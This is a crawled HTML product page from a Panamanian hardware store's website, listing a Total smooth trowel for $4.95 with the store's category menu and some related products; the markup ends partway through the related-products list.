

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ferreteriaunicasa.com/llana-lisa-de-28-mm-x-130-mm-total
body_size: 9669
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head>
<title>llana lisa de 28 mm x 130 mm total</title>
<base href="https://ferreteriaunicasa.com/" />
<meta charset="UTF-8">
<meta name="author" content="GoodBits Tech Panamá">
<meta name="theme-color" content="#FFEE02">
<link rel="icon" type="image/png" href="catalog/view/theme/unicasa/assets/images/icon.png"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<meta name="mobile-web-app-capable" content="yes">

<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Material+Icons%7CMaterial+Icons+Outlined%7CMaterial+Icons+Two+Tone%7CMaterial+Icons+Round%7CMaterial+Icons+Sharp" rel="stylesheet">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/fontawesome-all.min.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/linearicons.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/vendors/owl-carousel/owl.carousel.min.js">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/bootstrap.min.css?v=1">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/animate.min.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/vendors/fancybox/jquery.fancybox.min.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/vendors/revolution/css/settings.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/vendors/revolution/css/layers.min.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/vendors/revolution/css/navigation.min.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/style.css?v=2">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/responsive.css?v=1">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/slider.css">
<link rel="stylesheet" href="catalog/view/theme/unicasa/assets/css/jquery.toast.min.css">
<script src="catalog/view/theme/unicasa/assets/vendors/modernizr.js"></script>
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>

 <script src="catalog/view/theme/unicasa/assets/js/bootstrap.min.js"></script>
<script src="catalog/view/javascript/common.js?v=1768927579" type="text/javascript"></script>

              <script src="catalog/view/javascript/quantityincrementdecrement.js" type="text/javascript"></script>
              
</head>

<body class="mad-body--scheme-brown">
  <div class="mad-preloader"></div>
  <div id="mad-page-wrapper" class="mad-page-wrapper">

    <header id="mad-header" class="mad-header">
      <div class="mad-pre-header">
        <div class="container">
          <div class="mad-header-items">
            <div class="mad-header-item">
              <div class="mad-our-info">
                <div class="mad-info">Atención al Cliente: <span>+507-6868-8199 / 6868-1999</span></div>
                <div class="mad-info">Correo: <span>info@ferreteriaunicasa.com</span></div>
              </div>
            </div>
            <div class="mad-header-item">
              <div class="mad-quick-links">
            <a href="https://ferreteriaunicasa.com/index.php?route=information/contact" class="mad-link">Contacto</a>
              </div>
              <div class="mad-social-icons">
                  <ul>
                    <li><a href="https://www.facebook.com/profile.php?id=100074263877687" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                    <li><a href="https://www.instagram.com/ferreteriaunicasa/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                  </ul>
                </div>
              <div class="mad-config">
            <div class="mad-dropdown mad-lang">
            <a href="#" class="mad-dropdown-title">Mi Cuenta</a>
            <ul class="mad-dropdown-element" style="width: 250px;">
                        <li><a href="https://ferreteriaunicasa.com/index.php?route=account/register">Registrate</a></li>
            <li><a href="https://ferreteriaunicasa.com/index.php?route=account/login">Iniciar Sesión</a></li>
                        </ul>
            </div>
                
                
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="mad-header-section">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-xl-3 col-lg-2 col-sm-6">
              <a href="https://ferreteriaunicasa.com/index.php?route=common/home" class="mad-logo"><img src="https://ferreteriaunicasa.com/image/catalog/logosite.png" alt=""></a>
            </div>
            <div class="col-xl-6 col-lg-6">
              <div class="mad-search-section">
                <div class="mad-col">
<input type="text" class="form-control2" name="search" id="search" value="" placeholder="Buscar">
</div>
<button type="button" class="btn3" onclick="buscar();"><i class="material-icons">search</i></button>
              </div>
            </div>
            
            
            <div class="col-xl-3 col-lg-4 col-sm-6">
              <div class="mad-actions">
                <div class="mad-col"><a href="https://ferreteriaunicasa.com/index.php?route=product/compare"><i class="material-icons">compare_arrows</i><span>0</span></a></div>
                <div class="mad-col"><a href="https://ferreteriaunicasa.com/index.php?route=account/wishlist"><i class="material-icons">favorite_border</i></a></div>
                <div class="mad-col"><a href="https://ferreteriaunicasa.com/index.php?route=account/account"><i class="material-icons">person_outline</i></a></div>
                
                <div class="mad-col mad-dropdown-cart" id="cart">

<a href="javascript:void(0);" class="mad-dropdown-title"><i class="material-icons-outlined">shopping_bag<span>0</span></i><span class="price-text">$0.00</span></a>
 
 
           
</div>        
              </div>
            </div>
          </div>
        </div>
      </div>
      
      <div class="mad-header-section--sticky-xl">
        <div class="container">
          <div class="mad-header-items">
           
            <nav class="mad-navigation-container">
              <ul class="mad-navigation mad-navigation--vertical-sm">
             	
                        <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/acabados">Acabados</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/acabados/paredes">Paredes (4)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/acabados/pisos">Pisos (5)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/acabados/sobres">Sobres (2)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/acabados/cielo-rasos">Cielo rasos (10)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                        <li><a href="https://ferreteriaunicasa.com/herramientas-y-equipos">Herramientas y equipos</a></li>
             	             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/ferreteria">Ferretería</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/ferreteria/bicicleta-accesorios">Bicicleta accesorios (13)</a></li>
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/ferreteria/cadenas-alambres-y-cables">Cadenas, Alambres y Cables (7)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/ferreteria/candados-ganchos-llaves-y-sujetadores">Candados, Ganchos, llaves  y Sujetadores (21)</a></li>
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/ferreteria/consumibles">consumibles (40)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/ferreteria/desengrasante-grasas-y-aceite-de-vehiculos">desengrasante, grasas y aceite de vehículos  (56)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/construccion">Construcción</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/construccion/ciclon-alambre-de-pua-mallas">Ciclón, alambre de púa, mallas  (28)</a></li>
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/construccion/cemento-y-agregados">Cemento y agregados (18)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/construccion/bloques-adoquines-y-madera">Bloques , Adoquines y Madera (16)</a></li>
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/construccion/acero-o-hierro">Acero o hierro (48)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/construccion/techos-zin-tejalic">Techos, Zin, Tejalic (16)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/electrico">Eléctrico</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/electrico/extensiones-regletas-y-reguladores-de-voltaje">Extensiones, Regletas y Reguladores de Voltaje (9)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/electrico/materiales-de-instalacion-electricos">Materiales de Instalación Eléctricos (13)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/electrico/paneles-electrico-residenciales">Paneles eléctrico residenciales (17)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/electrico/mecanismos-electricos">Mecanismos Eléctricos (17)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/pintura">Pintura</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/pintura/latex-acrilicas-de-agua-maderas-tintes">Látex Acrílicas de agua, Maderas , Tintes (66)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/pintura/accesorios-de-pintura-solventes-y-removedores">Accesorios de pintura, Solventes y removedores (19)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/pintura/esmaltes-y-anticorrosivos">Esmaltes y Anticorrosivos (28)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/pintura/impermeabilizantes-selladores-silicones-y-adhesivos">Impermeabilizantes, selladores, silicones y adhesivos  (25)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/plomeria-y-banos">Plomería y baños</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/plomeria-y-banos/accesorios-y-solvente-pvc">accesorios y solvente  PVC  (35)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/plomeria-y-banos/fregadores-griferias-y-tanques">fregadores, griferías y tanques (29)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/plomeria-y-banos/tuberia-de-pvc">Tubería de PVC (8)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	                <li class="menu-item menu-item-has-children mega-menu">
        <a href="https://ferreteriaunicasa.com/puertas-y-ventanas">Puertas y Ventanas</a>
                  <ul class="sub-menu">
                                      <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/puertas-y-ventanas/puertas">Puertas (13)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/puertas-y-ventanas/ventanas">Ventanas (5)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/puertas-y-ventanas/marcos-de-puertas">Marcos de Puertas (1)</a></li>
                                        </ul>
                    </li>
                                        <li class="menu-item menu-item-has-children">
                    <a href="javascript:void(0);" class="sub-title">Departamentos</a>
                    <ul class="sub-menu">
                                        <li class="menu-item"><a href="https://ferreteriaunicasa.com/puertas-y-ventanas/cerraduras">Cerraduras (9)</a></li>
                                        </ul>
                    </li>
                                      </ul>
                </li>
                             	              </ul>
            </nav>
            
          </div>
        </div>
      </div>
      
    </header>

<div class="mad-content no-pd">
      <div class="container">
      
      <article class="mad-section very-small-size">
          <!--================ Icon Boxes ================-->
          <div class="mad-icon-boxes style-3 size-2 hr-type item-col-4">
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/delivery.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Entrega rápida</h6>
                  <p>Dentro de 1-2 días laborales</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/refund.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Compra garantizada</h6>
                  <p>Tenemos tienda fisica</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/cards.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Paga en linea</h6>
                  <p>100% pago seguro</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
            <div class="mad-col">
              <!--================ Icon Box ================-->
              <article class="mad-icon-box">
                <i class="mad-icon-box-icon"><img class="svg" src="catalog/view/theme/unicasa/assets/lekarna_svg_icons/shop.svg" alt=""></i>
                <div class="mad-icon-box-content">
                  <h6 class="mad-icon-box-title">Haga clic</h6>
                  <p>Ordene sus productos en línea</p>
                </div>
              </article>
              <!--================ End of Icon Box ================-->
            </div>
          </div>
          <!--================ End of Icon Boxes ================-->
        </article>
        
    	</div>
<div class="mad-breadcrumb single-page">
      <div class="container">
        <nav class="mad-breadcrumb-path">
            	<span><a style="color: #000;" href="https://ferreteriaunicasa.com/index.php?route=common/home"><i class="fa fa-home"></i></a></span> / 
    	    	<span><a style="color: #000;" href="https://ferreteriaunicasa.com/llana-lisa-de-28-mm-x-130-mm-total">llana lisa de 28 mm x 130 mm total</a></span> / 
    	          <ul class="mad-pagination justify-content-center">
                    <li><a href="index.php?route=product/product&product_id=373" class="prev mad-arrows"></a></li>
                              <li><a href="index.php?route=product/product&product_id=375" class="next mad-arrows"></a></li>
                    </ul>
        </nav>
      </div>
</div>
    
    
<div class="mad-content no-pd">
      <div class="container">
      
        <div class="mad-section">
          <div class="content-element-10">
            <div class="mad-product mad-product-single">
              <div class="row hr-size-2 vr-size-2 sticky-bar">
                <div class="col-xl-6">
                  <div class="image-preview-container">
                   
                    <div class="image-preview">
                      <a href="#">
                        <img id="zoom-image" src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/llana-850x850.webp" alt="">
                      </a>
                      <a href="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/llana-850x850.webp" class="mad-zoom-img" data-fancybox="group"><i class="material-icons">fullscreen</i></a>
                    </div>
                                     </div>
                </div>
                
                
                <div class="col-xl-6">
                  <h3 class="mad-product-title">llana lisa de 28 mm x 130 mm total</h3>
                  <!--/ product-info -->
                  <div class="mad-product-info">
                    <div class="mad-info-item">
                      <div class="mad-col">
                      <ul class="list-unstyled">
                        <li class="mad-text-small content-element">Fabricante: <a href="https://ferreteriaunicasa.com/total-carbones">total- carbones</a></li>
                        <li class="mad-text-small content-element">Código del Producto: llana</li>
                        <li class="mad-text-small content-element">Disponibilidad: En Existencia</li>
          </ul>

        <div data-estimate="0" class="mad-rating"></div> <a href="#">(0 Reviews)</a>
        </div>
            
        </div>
                    
        <div class="mad-info-item">
            <div class="mad-product-price">
                      	
                                    <h3>$4.95</h3>
                                                                    	
        </div>
    </div>
                    
                    <div class="mad-info-item">
            
                    </div>
                    
        	<div id="product">
                                   
            <div class="">
              <label class="control-label" for="input-quantity">Cant</label>
              
                            <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button type="button" style="border-radius: 0px;" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button type="button" style="border-radius: 0px;" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                            
              <input type="hidden" name="product_id" value="374" />
              <br />
              <br />
              <button type="button" id="button-cart" data-loading-text="Cargando..." class="btn btn-secondary btn-lg btn-block"> &nbsp;&nbsp; Comprar</button>
            </div>
                      </div>
                    <hr>
              
                    <div class="mad-info-item">
                      <div class="btn-set mad-text-small mad-links">
                        <a href="javascript:void(0);" onclick="wishlist.add('374');" class="mad-link-color"><i class="material-icons">favorite_border</i><span>Agregar a la Lista de Deseos</span></a>
                        <a href="javascript:void(0);" onclick="compare.add('374');" class="mad-link-color"><i class="material-icons">compare_arrows</i><span>Comparar este Producto</span></a>
                      </div>
                    </div>
                    
                  </div>
                </div>
              </div>
            </div>
          </div>
          
          
          
          <div class="content-element-10">
            <!--================ Tabs ================-->
            <div class="mad-tabs mad-tabs--style-2">
              <!--================ Tabs Navigation ================-->
              <div role="tablist" aria-label="Tabs v1" class="mad-tabs-nav">
                <span class="mad-active"><a id="tab-4-link" href="#tab-4" role="tab" aria-selected="true" aria-controls="tab-4" class="mad-tab-link">Descripción</a>
                </span>
                                                <span><a id="tab-6-link" href="#tab-6" role="tab" aria-selected="false" aria-controls="tab-6" class="mad-tab-link">Comentario (0)</a>
                </span>                
              </div>
              
              <div class="mad-tabs-container">
                
                <div id="tab-4" tabindex="0" role="tabpanel" aria-labelledby="tab-4-link" class="mad-tab">
                  <ul><li>de buena cálida</li><li>económica</li></ul>                </div>
                                              <div id="tab-6" tabindex="0" role="tabpanel" aria-labelledby="tab-6-link" class="mad-tab">
                  
                <form class="form-horizontal" id="form-review">
                <div id="review"></div><br>
                <h6>Escribir Comentario</h6>
                                Por favor <a href="https://ferreteriaunicasa.com/index.php?route=account/login">inicie sesión</a> o <a href="https://ferreteriaunicasa.com/index.php?route=account/register">registrese</a> para comentar                              </form>
                  
                </div>
                               
              </div>
            </div>
          </div>
          
        <h5 class="mad-page-title with-carousel">Productos Relacionados</h5>
    <div class="mad-products with-border style-2 type-2 size-small item-col-5">
      	 	
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/cintas-300x300.webp" alt="cinta de medir 3 mts total">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('87');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('87');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/cinta-de-medir-3-mts-total"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/cinta-de-medir-3-mts-total" class="mad-link">cinta de medir 3 mts total</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $2.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('87', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/images22-300x300.webp" alt="Porta Electrodo TOTAL. Corriente Nominal 500 A. Adecuado Para La Maquina De Soldar MMA TOTAL">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('632');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('632');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/porta-electrodo-total-corriente-nominal-500-a-adecuado-para-la-maquina-de-soldar-mma-total"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/porta-electrodo-total-corriente-nominal-500-a-adecuado-para-la-maquina-de-soldar-mma-total" class="mad-link">Porta Electrodo TOTAL. Corriente Nominal 500 A. Adecuado Para La Maquina De Soldar MMA TOTAL</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $7.95                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
                      <a href="javascript:void(0);" onclick="cart.add('632', $(this).parent().parent().find('.input-number').val());" class="btn btn-sm btn-secondary"><i class="material-icons-outlined">shopping_bag</i> &nbsp;&nbsp; Comprar</a>
                </div>
      	</div>
      	        <div class="mad-grid-item">
        <div class="mad-product">
        <div class="mad-product-image">
        <img src="https://ferreteriaunicasa.com/image/cachewebp/catalog/herramientas/KIT%20CERRADURA-300x300.webp" alt="Juego para instalar cerraduras de 3 unidades HARDEN">
    	<div class="mad-actions">
    	<a href="javascript:void(0);" onclick="compare.add('427');"><i class="material-icons">compare_arrows</i></a>
        <a href="javascript:void(0);" onclick="wishlist.add('427');"><i class="material-icons">favorite_border</i></a>
    	<a href="https://ferreteriaunicasa.com/juego-para-instalar-cerraduras-de-3-unidades-harden"><i class="material-icons-outlined">remove_red_eye</i></a>
        </div>
        </div>
    	<div class="mad-product-description">
         <a href="index.php?route=product/search&search=" class="mad-product-cat"></a>
        <h6 class="mad-product-title"><a href="https://ferreteriaunicasa.com/juego-para-instalar-cerraduras-de-3-unidades-harden" class="mad-link">Juego para instalar cerraduras de 3 unidades HARDEN</a></h6>
        </div>
        <div class="mad-product-info">
        <div data-estimate="0" class="mad-rating"></div>
        <div class="mad-info-item">
        <div class="mad-product-price">
                <p class="price">
                    $4.50                            </p>
        	
        </div>
                
        
        </div>	
                </div>
        
                       <div class="input-group" style="margin-bottom:10px;">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="minus" data-field="category" onclick="descrement($(this).parent().parent())")>
                    <span class="fa fa-minus"></span>
                    </button>
                 </span>
                 <input type="text" name="quantity" class="form-control input-number" id="category" value="1">
                <span class="input-group-btn">
                  <button style="border-radius: 0px;" type="button" class="btn btn-secondary btn-number" data-type="plus" data-field="category" onclick="increment($(this).parent().parent())">
                    <span class="fa fa-plus"></span>
                  </button>
                </span>
              </div>
